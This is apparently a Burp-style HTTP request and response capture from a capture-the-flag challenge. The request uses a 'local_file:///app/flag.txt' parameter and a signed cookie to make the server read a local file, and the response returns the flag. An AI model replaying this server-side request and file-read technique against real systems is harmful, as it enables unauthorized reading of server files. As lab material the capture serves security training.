 Request
Raw Params Headers Hex
GET /De1ta?param=local_file:///app/flag.txt HTTP/1.1
Host: 600ec5ec-9bee-4d77-904c-5284f81908fb.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:action=readscan;sign=9dccdd5e0e48b98d8e6a480ee38f0062
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 04 Aug 2021 03:38:47 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{e76dcd48-c431-400c-987f-9acc5a6ddfc9}\n"}